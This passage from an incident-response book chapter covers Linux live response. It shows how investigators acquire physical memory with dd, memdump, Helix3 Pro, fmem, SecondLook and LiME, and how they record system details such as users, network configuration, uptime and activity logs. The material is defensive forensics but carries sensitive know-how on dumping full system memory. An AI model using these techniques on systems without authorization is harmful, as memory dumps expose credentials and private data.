- /dev/mem and /dev/kmem are character device files (or "special files") that provide access to system memory.<sup>3</sup>
- /dev/mem provides access to physical memory; byte addresses in mem are interpreted as physical memory addresses.
- /dev/kmem provides access to the virtual address space of the operating system kernel. Unlike mem, kmem uses virtual memory addresses.
- The size of the acquired data can be compared with the expected amount of memory in the system to ensure that all data has been obtained.
- Calculate the cryptographic checksum (e.g., MD5 hash) of the output file for documentation and future integrity verification.

 $<sup>^1</sup>$  The dd command is native to most flavors of Linux, and is generically used to convert and copy files.

<sup>&</sup>lt;sup>2</sup> Written by professional developers at the DoD Cyber Crime Center, dc3dd is a patched version of GNU dd geared toward digital forensics and security (http://sourceforge.net/projects/dc3dd/). <sup>3</sup> For more information about /dev/mem and /dev/kmem, see, the Linux Programmer's Manual/man page entry for mem; see also for an online resource, http://linux.die.net/man/4/mem.

#### Using memdump to Acquire Physical Memory

▶ The memdump utility is an alternative command-line utility to acquire system memory.

- Although using dd/dc3dd to acquire the contents of /dev/mem generally works on Linux systems, some Linux and UNIX systems treat physical memory differently, causing inconsistent results or missed information when using the dd command.<sup>4</sup>
- The memdump command in The Coroner's Toolkit<sup>5</sup> addresses these issues, and can be used to save the contents of physical memory into a file, as shown in Figure 1.4.

# /media/cdrom/Linux-IR/memdump > /media/IR/memory/host.memdump

FIGURE 1.4-Using memdump to acquire physical memory

#### Collecting the /proc/kcore file

▶ Linux systems (and other modern versions of UNIX) have a "/proc" directory that contains a virtual file system with files that represent the current state of the kernel.

- The file /proc/kcore contains all data in physical memory in ELF format.
- Collect the contents of this file in addition to a raw memory dump, because the ELF-formatted data in /proc/kcore can be examined using the GNU Debugger (gdb). In Figure 1.5, the contents of the kcore file are acquired using dc3dd.

# /media/cdrom/Linux-IR/dc3dd if=/proc/kcore of=/media/IR/memory/host.kcore

FIGURE 1.5-Acquiring the contents of /proc/kcore with dc3dd

# GUI-Based Memory Dumping Tools

#### Using Helix3 Pro to Acquire Physical Memory

▶ Helix3 Pro is a digital forensic tool suite CD that offers both a live response and bootable forensic environment.

• The live response utility provides the digital investigator with an intuitive graphical interface and simplistic means of imaging a subject system's physical memory.

<sup>&</sup>lt;sup>4</sup> Farmer and Venema, 2004 (http://www.porcupine.org/forensics/forensic-discovery/appendixA.html).

<sup>&</sup>lt;sup>5</sup> The Coroner's Toolkit (TCT), developed by Dan Farmer and Wietse Venema, is a collection of programs for forensic analysis of Linux/UNIX systems (http://www.porcupine.org/forensics/tct.html).

- Helix3 Pro acquires physical memory from a subject system by imaging the /dev/mem character device file.
- Upon loading the Helix3 Pro CD, navigate to the Linux directory and invoke the helix3pro binary to launch program.
- As shown in Figure 1.6, first, select physical memory as the device to acquire (1). Use the "Acquire Device" function (2), depicted as a hard drive and green arrow button.
- Select "Image to Attached Device" (3) as the destination for the acquired data and select the desired receiving device (4). Once the device is selected, push the "Start Acquisition" button (5).
- As the memory is being imaged from the subject system, a progress bar will appear (Figure 1.7), displaying the status of the imaging process.

| el Jelix3 Pro     |                                           |    |
|-------------------|-------------------------------------------|----|
|                   |                                           |    |
|                   |                                           |    |
| Obuncu 10.10      | Output Type: Room +                       |    |
| lisks             | Output Name: Image Examiner:              |    |
| lemory            | Case Number:                              | J) |
| Physical: 1002 MB | Description:                              |    |
| <u> </u>          | Notes:                                    |    |
| 1                 | Segmentation: 2 GB-Default + Read Size: - | 3  |
|                   | Hash Protocol: WMD5 SHA1 SHA256 SHA512    |    |
| U                 | Image to Attached Device *                | +1 |
|                   |                                           | -  |
|                   | 61 01                                     |    |
|                   |                                           |    |
|                   |                                           |    |
|                   | G Start Acquisition                       |    |

FIGURE 1.6-The Helix3 Pro Live Response User Interface for Linux

| h<br>h        | 3      |
|---------------|--------|
| maging device |        |
|               |        |
|               | Cancel |
|               | Cancel |

FIGURE 1.7-The Helix Progress bar during imaging of physical memory of a subject system

### Documenting the Contents of the /proc/meminfo File

After gathering physical memory, gather detailed information about memory status and usage.

- Recall that the /proc directory that contains a virtual file system with files that represent the current state of the kernel.
- For documentary purposes, collect information about memory—stored in—/proc/meminfo as shown in Figure 1.8. This information can also be useful for determining whether the amount of memory will fit on available removable storage media when it is being acquired for evidential purposes. Finding out beforehand that larger storage media is required is better than running out of space part way through the acquisition process.

```
      # /media/cdrom/Linux-TR/cat /proc/meminfo

      total:
      used:
      free:
      shared:
      buffers:
      cached:

      Mem:
      261513216
      76623872
      184889344
      0 20226048

      34934784
      0
      148013056
      0
      148013056

      Swap:
      148013056
      0
      148013056
      0
      20226048

      MemTotal:
      255384
      kB
      0
      20226048

      MemTotal:
      255384
      kB
      0
      20226048

      MemTotal:
      255384
      kB
      0
      20226048

      MemTotal:
      0
      148013056
      kB
      0
      20226048

      MemTotal:
      0
      kB
      0
      20226048
      0
      20226048

      MemTotal:
      190556
      kB
      0
      20226048
      20226048
      20226048

      SwapCached:
      0
      kB
      0
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      20226048
      2022604
```

FIGURE 1.8-Examining the contents of /proc/meminfo

# Analysis Tip

#### Other Areas of Memory

There are other types of device-backed RAM on computers, such as memory on video cards, which malware could utilize in the future. It is also possible to replace firmware on a Linux system. However, do not jump to the conclusions that intruders are utilizing such areas just because they regain access to a system after it is formatted and rebuilt from original installation media. Simpler, more likely explanations should be considered first. Although acquisition of these areas is not necessary in most malware incidents, it is worth considering.

### Investigative Considerations

- When acquiring the contents of RAM, carefully document and compare the amount of data reported by various utilities.
- Linux memory forensics is in the early stages of development, and there are still aspects of this discipline that require further research. Therefore, digital investigators need to be alert when acquiring volatile data, so that prompt action can be taken when anomalies occur.

# **Remote Physical Memory Acquisition**

# $\square$ Physical memory dumps from a subject system can be saved to a remote location over the network.

► As mentioned earlier, Helix3 Pro is a digital forensic tool suite CD that provides the digital investigator with an intuitive graphical interface and user-friendly means of imaging a subject Linux system's physical memory.

- In addition to imaging memory to a local storage device, Helix3 Pro offers a solution to save the contents of memory to a remote location over the network, the "Helix3 Pro Image Receiver"—a graphically configurable network listener that receives data transmitted over the network from Helix3 Pro.
- From a remote examination system, execute the Helix3 Pro Image Receiver program (./receiver).
- Once the CD-ROM is inserted into the live Linux system, you can access the receiver program at /Linux/receiver and execute from the desktop GUI or launch from the command line with ./receiver. If you are using your own removable media, execution of the program will be contingent upon the path in which you have placed the receiver executable.
- Upon launching the program, the digital investigator will be presented with a GUI to configure the remote acquisition, depicted in Figure 1.9.

# Configuring the Helix3 Pro Image Receiver: Examination System

- Select the destination (1) wherein the physical memory image will be copied. The default port (2) in which the transmission will occur is 8888, but this can be modified.
- Select a password (optional) (3). (Note: this is a connection password for the transfer not a password to encrypt the contents of the memory dump file.)
- Select the segmentation size of the data as it is transmitted.
- The IP address of the examination system is displayed in the user interface for reference and confirmation.
- To begin listening for connections on the Receiver, click on the "Listen for Connections" button.



FIGURE 1.9-The Helix3 Pro Image Receiver

| Destination:  | /home/malware    | lab/L | ive\ Response/Memor |  |
|---------------|------------------|-------|---------------------|--|
| Port          | 8888             |       |                     |  |
| Password:     | malwareforensi   |       | (Optional)          |  |
| Segmentation: | 2-68 - Default w |       |                     |  |
| IP Address:   | 192.168.79.144   |       | Stop Listening      |  |
| Source        | Status           | Spe   | ed                  |  |
| 92.168.79     | Transfering      | 482   | MB / 1002 MB (5.20  |  |

FIGURE 1.10-Data transfer over the Helix3 Pro Receiver

• Once data is transmitted from the subject system (discussed in the next section), progress of the transfer is shown in the bottom viewing pane of the interface (labeled as 7 in Figure 1.9 and further depicted in Figure 1.10).

# Configuring the Helix3 Pro to Transmit over the Image Receiver: Subject System

- From the Subject System execute the Helix3 Pro program (./helix3pro); the binary is in the /Linux/helix3pro directory on the mounted CD-ROM.<sup>6</sup>
- Upon launching the program, the digital investigator will be presented with the Helix3 Pro GUI (Figure 1.11).
- Select the Physical Memory (1) displayed in the Memory Window. Upon selecting it, the device attributes (/dev/mem) will be displayed in the right-hand viewing pane (Figure 1.12).
- To acquire the memory push (2) the "Acquire Device" button (depicted as hard drive icon with a green arrow). The right side of the GUI provides the digital investigator with configuration options.
- As shown in Figure 1.11, to transfer the acquired memory remotely over the network, use the drop-down menu (3) to select "Image to Helix3 Pro Receiver" and (4) select the destination folder for the acquired image.



FIGURE 1.11-Configuring Helix3 Pro to acquire physical memory remotely

<sup>&</sup>lt;sup>6</sup> The Helix3 Pro user manual advises "Due to size constraints, the Helix3 Pro no longer contains many of the static binaries for Linux, Solaris, Macintosh, and Windows. Instead all of the static binaries are now located on the forums at http://forums.e-fense.com where you can download them as you need them." Further, the Helix3 Pro Linux binaries are 32 bit and will not properly execute on a 64-bit Linux system.

|                   | _                  |            |
|-------------------|--------------------|------------|
| System            | 👩 Device Info: 🛛 👳 | tem Memory |
| 👌 "Ubuntu 10.10"  | Device Attribute   | Value      |
| Disks             | memTotal           | 1050329088 |
| 213153            | memUsed            | 480710656  |
| Memory            | memFree            | 569618432  |
| Physical: 1002 MB | memShared          | 0          |
| Physical: 1002 Mb | memBuffers         | 43495424   |
|                   | memCached          | 243298304  |
|                   | swapTotal          | 1050329088 |
|                   | swapUsed           | 480710656  |
|                   | swapFree           | 569618432  |
|                   | TotalPhysical      | 1002 MB    |
|                   |                    |            |
|                   |                    |            |

FIGURE 1.12-Displaying the attributes of physical memory (dev/mem) with Helix3 Pro

| Image to Helix3 Pro Receiver | 192.168.79.144:8888 | Setup +          |
|------------------------------|---------------------|------------------|
|                              |                     |                  |
|                              |                     |                  |
|                              |                     |                  |
|                              |                     | Chuck Acculables |

FIGURE 1.13-Initiating remote memory acquisition

- To configure the network connection from the Subject System, select the "Setup" button (Figure 1.13). In the configuration interface (Figure 1.14) enter in the IP address, port number, and password that comports with the receiver established on the examination system.
- Once the parameters have been set, select "Start Acquisition" (Figure 1.13). A progress bar will appear, displaying the status of the imaging process.

Additional remote forensic utilities such as F-Response, ProDiscover, and FTK have some capabilities to acquire physical memory from Linux systems remotely and are discussed in the Tool Box Appendix.

| IP Address: | 192.168.79.144 |
|-------------|----------------|
| Port:       | 8888           |
| Password:   |                |
|             | Use Encryption |

FIGURE 1.14-Network Configuration interface

# **Other Methods of Acquiring Physical Memory**

► To enhance security and hamper rootkits, the /dev/mem device file on more recent versions of Linux has been restricted to a limited range of memory addresses, making it necessary to use kernel modules to acquire full memory contents.

Some useful custom kernel module solutions that can be used to accomplish this task include fmem,<sup>7</sup> SecondLook,<sup>8</sup> and Linux Memory Extractor (LiME).<sup>9</sup> XX

# Analysis Tip

#### Memory Acquisition Kernel Modules

In order to use these memory acquisition tools, it is necessary to compile the associated kernel module on a system that is the same as or similar to the one that is being acquired. In some cases, an organization may have prepared for incident response by compiling these tools well before an incident occurs. When this is not the case, the tools can be compiled and tested on a computer that is similar to the target system or on a virtual machine that is configured to resemble the target system.

• Be aware that differences in the kernel can cause these customized kernel modules to become unstable or unreliable if they are not compiled on a version of Linux that is the same as the compromised system that is being examined.

<sup>&</sup>lt;sup>7</sup> For more information about fmem, go to http://hysteria.sk/~niekt0/foriana/fmem\_current.tgz.

<sup>&</sup>lt;sup>8</sup> For more information about the SecondLook memory acquisition script, go to http://secondlook-forensics.com/.

<sup>&</sup>lt;sup>9</sup> For more information about the Linux Memory Extractor (LiME), go to http://code.google.com/p/ lime-forensics/.

```
# /media/cdrom/Linux-IR/run.sh
       Module: insmod fmem.ko a1=0xc0128ed0 : OK
       Device: /dev/fmem
       ----Memory areas: -----
       reg00: base=0x0000000000 ( 0MB), size= 1024MB, count=1: write-back
       reg01: base=0x0d0000000 ( 3328MB), size= 128MB, count=1: write-combining
       !!! Don't forget add "count=" to dd !!!
# date; time dd if=/dev/fmem of=/media/IR/fmem-dump.bin bs=1024x1024 count=1152
conv=sync; date
Tue Jun 5 02:45:19 GMT 2012
1152+0 records in
1152+0 records out
1207959552 bytes (1.2 GB) copied, 448.649 s, 2.7 MB/s
0.00user 104.63system 7:28.68elapsed 23%CPU (0avgtext+0avgdata 0maxresident)k
88inputs+2359296outputs (1major+672minor)pagefaults 0swaps
Tue Jun 5 02:52:53 GMT 2012
```

FIGURE 1.15-Using fmem to acquire physical memory

- The fmem kernel module bypasses the restrictions of the /dev/mem device file by creating a new device named /dev/fmem, which provides access to the full contents of memory as shown in Figure 1.15. When it is not possible to run this process from removable media, the run.sh script must be modified to set the desired paths for both the module and output files.<sup>10</sup>
- As noted in the fmem output above, if the amount of memory is not specified, then dd will continue attempting to read higher address ranges indefinitely, even if there is no more physical RAM on the system. Therefore, it is important to specify how much memory to acquire using the count argument of dd. The count value is the sum total of memory space reported in megabytes when the fmem module is loaded (i.e., 1024MB + 128MB = 1152MB in the above example).

<sup>&</sup>lt;sup>10</sup> For more information about /dev/fmem, see Ivor Kollar (2010), Forensic RAM dump image analyser, Masters Thesis, Charles University in Prague (http://hysteria.sk/~niekt0/foriana/doc/foriana.pdf).

Another tool, SecondLook, provides both memory acquisition and examination capabilities for Linux.<sup>11</sup> By default, the SecondLook suite attempts to acquire memory via the /dev/crash driver common on Redhat-based systems, including Fedora and CentOS (loaded using "modprobe crash").

```
# /media/cdrom/Linux-IR/insmod /media/cdrom/Linux-IR/pmad.ko
       # /media/cdrom/Linux-IR/secondlook-memdump /media/IR/memdump.bin
/dev/pmad
       Second Look (r) Release 3.1.1 - Physical Memory Acquisition Script
       Copyright (c) 2010-2012 Raytheon Pikewerks Corporation
       All rights reserved.
       Reading RAM-backed physical address ranges from /proc/iomem...
       Dumping pages 16 to 158...
       Executing: /media/cdrom/Linux-IR/dc3dd if="/dev/pmad" of="/media/IR
/memdump-pmad.bin" bs=4096 seek=16 skip=16 count=143
       143+0 records in
       143+0 records out
       585728 bytes (586 kB) copied, 0.00257154 s, 228 MB/s
       Dumping pages 256 to 261871...
Executing: /media/cdrom/Linux-IR/dc3dd if="/dev/pmad" of="/media/IR/memdump-
pmad.bin" bs=4096 seek=256 skip=256 count=261616
<cut for brevity>
```

FIGURE 1.16–Using SecondLook physical memory acquisition script to gather physical memory

- Alternately, SecondLook provides a Physical Memory Access Driver called pmad to acquire memory as shown called pmad to acquire memory, as shown in Figure 1.16. In order to avoid running the version of /bin/dd on the compromised system, it is necessary to edit the secondlook-memdump script to call a trusted version of dd instead.
- The operation in Figure 1.16 shows the custom pmad kernel module being loaded prior to executing SecondLook to acquire memory. To avoid memory addresses that are not associated with RAM, the acquisition only acquires full pages (the page size on this system is 4096 bytes), which are completely contained within the memory address ranges in /proc/iomem that are associated

<sup>&</sup>lt;sup>11</sup> For more information about SecondLook, go to http://secondlookforensics.com/.

with physical RAM (labeled "System RAM"). To compensate for gaps in physical addressing of RAM on the original system, the output from pmad is stored in a sparse or "padded" file format to ensure that the physical location within the file is the same as the physical address on the original system.

 A more versatile Linux memory acquisition tool called LiME has been developed to support a wider variety of Linux systems, including those running Android.<sup>12</sup> Memory acquisition using the LiME module is initiated by loading the module with a specified output path as shown in Figure 1.17.

```
# /media/cdrom/Linux-IR/insmod /media/cdrom/Linux-IR/lime.ko
"path=/media/IR/memdump-lime.bin format=padded"
```

**FIGURE 1.17–**Using LiME to acquire physical memory running from a removable USB device with output being saved in padded format

 The output files from LiME correspond to the "System RAM" entries in the /proc/iomem file. Three output formats currently exist: raw, padded, and lime, with the padded output being the same as SecondLook and the most commonly accepted by Linux memory forensic tools. The LiME format stores address information in its file header, eliminating the need for padding and resulting in a smaller file size.

# Analysis Tip

#### **Remote Memory Analysis**

In some malware incidents it is desirable to look for indications of malicious code on multiple Linux systems in an Enterprise environment. One approach is to use F-Response (described later in the chapter) in combination with Volatility tools (discussed in Chapter 2) to look at memory on remote systems for indications of malicious tampering. Another approach is to use the Enterprise Security Edition of SecondLook, which has remote examination capabilities. The SecondLook command line or GUI can be used to extract information from memory on a remote system that is running the SecondLook agent and pmad kernel module.

Usage: secondlook-cli -a -t secondlook@cmalin.malwareforensics.com:22.

Detailed coverage of using Volatility and SecondLook to find malicious code in memory is provided in Chapter 2.

# **Collecting Subject System Details**

System details provide context to the live response and postmortem forensic process, establishing an investigative time line, and identifying the subject system in logs and other forensic artifacts.

<sup>&</sup>lt;sup>12</sup> For more information about LiME, go to http://code.google.com/p/lime-forensics/.

- Obtain the following subject system details:
  - System date and time
  - System identifiers
  - Network configuration
  - System uptime
  - System environment
  - System status

# System Date and Time

► After acquiring an image of the physical memory from a subject system, the first and last items that should be collected during the course of conducting a live response examination are the system date and time. This information will serve as the basis of your investigative time line—providing context to your analysis of the system—and documentation of the examination.

• Running a statically compiled version of the date command on a Linux system will display the clock settings, including the time zone as shown in Figure 1.18.

# /media/cdrom/Linux-IR/date
Wed Feb 20 19:44:23 EST 2013

FIGURE 1.18-Gathering the system date and time with the date command

- After recording the date and time from the subject system, compare them to a reliable time source to verify the accuracy of the information.
- Identify and document any discrepancies for comparison to the date and time stamps of other artifacts you discover on the system.

# System Identifiers

▶ In addition to collecting the system date and time, collect as much system identification and status information from the subject host as possible prior to launching into live response examination, including:

- *Physical Identifiers*—Document the serial number, make, model and any other physical attributes of the system that uniquely identify the system and provide context for collected information.
- *Host Name*—Document the name of the system using the hostname command. Having the subject system host name is useful for distinguishing between data relating to local versus remote systems, such as entries in logs and configuration files (Figure 1.19).

# /media/cdrom/Linux-IR/hostname
victim13.<domain>.com

FIGURE 1.19-Using the hostname command

• User Names—In addition to identifying the host name of the subject system, determine the current effective user on the system using the whoami, logname, and id commands (Figures 1.20 and 1.21).

#/media/cdrom/Linux-IR/whoami
Bentley

FIGURE 1.20-Using the whoami command

#/media/cdrom/Linux-IR/logname
Bentley

FIGURE 1.21-Using the logname command

• The id command provides additional details about the current user, including the uid, gid, and which groups the user is in, as shown in Figure 1.22.

```
#/media/cdrom/Linux-IR/id
uid=1000(bentley) gid=1000(bentley)
groups=1000(bentley),4(adm),20(dialout),24(cdrom),46(plugdev),
111(lpadmin),119(admin),122(sambashare)
```

#### FIGURE 1.22-Using the id command to gather user and group information for current user

# Network Configuration

▶ When documenting the configuration of the subject system, keep an eye open for unusual items.

- Look for a Virtual Private Network (VPN) adapter configured on a system that does not legitimately use a VPN.
- Determine whether a network card of the subject system is in *promiscuous mode*, which generally indicates that a sniffer is running.
- Using ifconfig to document the IP address and hardware address of the network card of the subject system provides investigative context that is used to analyze logs and configuration files, as shown in Figure 1.23.

```
# /media/cdrom/Linux-IR/ifconfig -a
         Link encap:Ethernet HWaddr 00:0C:29:5C:12:58
eth0
         inet addr:172.16.215.129 Bcast:172.16.215.255
Mask:255.255.255.0
         UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
         RX packets:160096 errors:0 dropped:0 overruns:0 frame:0
         TX packets:591682 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:100
         Interrupt:10 Base address:0x2000
         Link encap:Local Loopback
10
         inet addr:127.0.0.1 Mask:255.0.0.0
         UP LOOPBACK RUNNING MTU:16436 Metric:1
         RX packets:10 errors:0 dropped:0 overruns:0 frame:0
         TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:0
```

FIGURE 1.23-Documenting the subject system network configuration with ifconfig

- The presence of "PROMISC" in the above ifconfig output indicates that the network card has been put into promiscuous mode by a sniffer.
- If a sniffer is running, use the lsof command to locate the sniffer log and, as described later in this chapter, examine any logs for signs of other compromised accounts and computers.

# System Uptime

• Determine how long the subject system has been running, or the system *uptime*, using the uptime command.

- Establishing how long the system has been running gives digital investigators a sense of when the system was last rebooted.
- The uptime command also shows how busy the system has been during the period it has been booted up. This information can be useful when examining activities on the system, including running processes.
- Knowing that the subject system has not been rebooted since malware was installed can be important, motivating digital investigators to look more closely for deleted processes and other information in memory that otherwise might have been destroyed.
- To determine system uptime, invoke the uptime utility from your trusted toolkit, as shown in Figure 1.24.

```
# /media/cdrom/Linux-IR/uptime
8:54pm up 1 day 6:20, 1 user, load average: 0.06, 0.43,
0.41
```

#### System Environment

▶ Documenting general details about the subject system, including operating system version, kernel version, home directory, and desktop environment, is useful when conducting an investigation of a Linux system.

- System environment information may reveal that the system is outdated and therefore susceptible to certain attacks.
- A concise set of system environment descriptors can be acquired with the uname-a command (Figure 1.25; the -a flag is for "all information"), which displays :
  - □ Kernel name
  - Network node hostname
  - □ Kernel release
  - □ Kernel version
  - □ Machine hardware name
  - □ Processor type
  - □ Hardware platform
  - □ Operating System
- A granular snapshot of a subject system's environment and status that includes some of the aforementioned details can be obtained by using the printenv and env commands (Figure 1.26).

```
# /media/cdrom/Linux-IR/uname -a
Linux ubuntu 2.6.35-22-generic #33-Ubuntu SMP Sun Sep 19
20:34:50 UTC 2010 i686 GNU/Linux
```

FIGURE 1.25-Gathering system environment information with the uname -a command

```
# /media/cdrom/Linux-IR/printenv
<cut for brevity>
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:
/usr/games
PWD=/home/bentley
GDM KEYBOARD LAYOUT=us
LANG=en US.UTF-8
GNOME_KEYRING_PID=2355
GDM LANG=en US.UTF-8
GDMSESSION=gnome
SPEECHD PORT=7560
SHLVL=1
HOME=/home/bentley
GNOME_DESKTOP_SESSION_ID=this-is-deprecated
LOGNAME=victim13.corpX.com
DISPLAY=:0.0
XAUTHORITY=/var/run/gdm/auth-for-victim13-hErhVU/database
 =/usr/bin/printenv
```

FIGURE 1.26-Portion of system environment information collected with the printenv command

▶ The versions of the operating system and kernel are important for performing memory forensics and other analysis tasks.

• Additional version of information with some additional details, such as compiler version is available in the /proc/version file, as shown in Figure 1.27.

```
# /media/cdrom/Linux-IR/cat /proc/version
Linux version 2.6.35-22-generic (buildd@rothera) (gcc
version 4.4.5 (Ubuntu/Linaro 4.4.4-14ubuntu4) ) #33-Ubuntu
SMP Sun Sep 19 20:34:50 UTC 2010
```

FIGURE 1.27-Gathering system version details from /proc

#### Investigative Consideration

 Additional information about the system environment is also available in the "/proc" directory, including details about the CPU in "/proc/cpuinfo" and parameters used to boot the kernel in "/proc/cmdline."

#### System Status

▶ Gather information about the subject system status in an effort to observe activity that is related to malware on a subject system.

• When account auditing is enabled, the sa command provides a summary of executed commands on the system. For example, Figure 1.28 shows output from the sa command that includes entries to install new applications and add new user accounts which may be unauthorized, as well as suspicious rar and iripd commands that were associated with the installation of a backdoor.

| <pre>\$ /media/c</pre>                                                                      | drom/Linux-IR/ | sa     |       |       |              |
|---------------------------------------------------------------------------------------------|----------------|--------|-------|-------|--------------|
| 1421                                                                                        | 1082.14re      | 2.72cp | 0avio | 1119k |              |
| 17                                                                                          | 44.22re        | 1.74cp | 0avio | 1341k | ssh          |
| 14                                                                                          | 7.93re         | 0.65cp | 0avio | 523k  | scp          |
| 28                                                                                          | 27.28re        | 0.04cp | 0avio | 895k  | ***other*    |
| 13                                                                                          | 274.81re       | 0.04cp | 0avio | 0 k   | kworker/0:1* |
| 12                                                                                          | 203.87re       | 0.04cp | 0avio | 0 k   | kworker/0:2* |
| 13                                                                                          | 203.11re       | 0.03cp | 0avio | 0 k   | kworker/0:0* |
| 3                                                                                           | 0.58re         | 0.03cp | 0avio | 2035k | apt-get      |
| 21                                                                                          | 0.14re         | 0.02cp | 0avio | 1848k | dpkg         |
| 7                                                                                           | 4.97re         | 0.01cp | 0avio | 1323k | vi           |
| 25                                                                                          | 6.20re         | 0.01cp | 0avio | 1097k | sudo         |
| 11                                                                                          | 39.54re        | 0.00cp | 0avio | 1115k | man          |
| 9                                                                                           | 0.01re         | 0.00cp | 0avio | 865k  | rm           |
| 13                                                                                          | 2.32re         | 0.00cp | 0avio | 919k  | openvpn      |
| 6                                                                                           | 10.54re        | 0.00cp | Oavio | 471k  | iripd*       |
| 4                                                                                           | 0.01re         | 0.00cp | Oavio | 996k  | netstat      |
| 3                                                                                           | 0.02re         | 0.00cp | 0avio | 1039k | make         |
| 2                                                                                           | 0.00re         | 0.00cp | 0avio | 871k  | rar          |
| 4                                                                                           | 0.00re         | 0.00cp | 0avio | 1138k | useradd*     |
| <extracted< td=""><td>for brevity&gt;</td><td></td><td></td><td></td><td></td></extracted<> | for brevity>   |        |       |       |              |

FIGURE 1.28-Account auditing summary displayed using the sa command

| <pre># /media/cdrom/</pre>                                                                             | Linux-IR             | /sar -u -        | r -n DEV |           |          |          |
|----------------------------------------------------------------------------------------------------|----------------------|------------------|----------|-----------|----------|----------|
| Linux 2.6.38-8-                                                                                        | generic              | (ubuntu)         | 0        | 5/08/2012 | _i686_   | (1 CPU)  |
| 03:50:41 PM                                                                                            | LINUX                | RESTART          |          |           |          |          |
| 03:55:01 PM<br>%idle                                                                                   | CPU                  | %user            | %nice    | %system   | %iowait  | %steal   |
| 04:05:01 PM<br>92.27                                                                                   | all                  | 1.88             | 0.00     | 1.68      | 4.16     | 0.00     |
| 04:15:01 PM<br>98.55                                                                                   | all                  | 0.67             | 0.00     | 0.44      | 0.34     | 0.00     |
| <extracted for<="" td=""><td>brevity&gt;</td><td></td><td></td><td></td><td></td><td></td></extracted> | brevity>             |                  |          |           |          |          |
| Average:<br>92.40                                                                                      | all                  | 2.14             | 0.00     | 1.95      | 3.51     | 0.00     |
| 03:55:01 PM kbr<br>%commit kbacti                                                                      | nemfree k<br>Lve kbi | bmemused<br>nact | %memused | kbbuffers | kbcached | kbcommit |
| 04:05:01 PM<br>305.31 19655                                                                            | 66136<br>56 71       | 299876<br>428    | 81.93    | 10648     | 114740   | 1117488  |
| 04:15:01 PM<br>305.35 19670                                                                            | 65632<br>00 71       | 300380<br>768    | 82.07    | 11076     | 114744   | 1117612  |
| <extracted for<br="">Average:<br/>306.34 20184</extracted>                                             | 58841<br>50 73       | 307171<br>138    | 83.92    | 18074     | 113217   | 1121255  |
| 03:55:01 PM<br>txcmp/s rxmcst                                                                          | IFACE                | rxpck/s          | txpck/s  | rxkB/s    | txkB/s   | rxcmp/s  |
| 04:05:01 PM<br>0.00 0.00                                                                               | 10                   | 0.06             | 0.06     | 0.00      | 0.00     | 0.00     |
| 04:05:01 PM                                                                                            | eth0                 | 5515.06          | 473.33   | 962.30    | 31.62    | 0.00     |
| 04:05:01 PM                                                                                            | tun0                 | 0.99             | 0.83     | 1.09      | 0.06     | 0.00     |
| 04:15:01 PM                                                                                            | lo                   | 0.08             | 0.08     | 0.01      | 0.01     | 0.00     |
| 04:15:01 PM                                                                                            | eth0                 | 1756.66          | 141.25   | 2542.33   | 8.90     | 0.00     |
| 04:15:01 PM<br>0.00 0.00                                                                               | tun0                 | 254.52           | 19.74    | 1.56      | 1.24     | 0.00     |

FIGURE 1.29–System activity reports displayed using the sar utility

- When the System Activity Reporter is active on a system, the sar command provides various details about the usage of CPU, I/O, memory, and network devices at intervals over a period of time (default is daily reports with 10 minute intervals). Report data files used by sar are stored in /var/ log/sysstat generally.
- The example output in Figure 1.29 shows CPU usage (-u), memory usage (-r), and network device usage (-n), respectively. This output includes information about a VPN tunnel (the tun0 network interface) that was used to transfer data during the time period. Output from the sar command can be saved to a file using the -o option.

# Identifying Users Logged into the System

# $\square$ After conducting initial reconnaissance of the subject system details, identify the users logged onto the subject system both locally and remotely.

- ▶ Identifying logged on users serves a number of investigative purposes:
  - Help discover any potential intruders logged into the compromised system.
  - Identify additional compromised systems that are reporting to the subject system as a result of the malicious code incident.
  - Provide insight into a malicious insider malware incident.
  - Provide additional investigative context by being correlated with other artifacts discovered.
  - Obtain the following information about identified users logged onto the subject system:
    - □ Username
    - Point of Origin (remote or local)
    - $\square$  Duration of the login session
    - □ Shares, files, or other resources accessed by the user
    - $\Box$  Processes associated with the user
    - $\hfill\square$  Network activity attributable to the user
  - There are a number of utilities that can be deployed during live response to identify users logged onto a subject system, including who, w, and users. These commands provide information about accounts that are currently logged into a system by querying the "utmp" file. The "utmp" file contains a simple database of active login sessions, with information about the user account, duration, and origin (console or remote host name/IP address) of each session.<sup>13</sup>
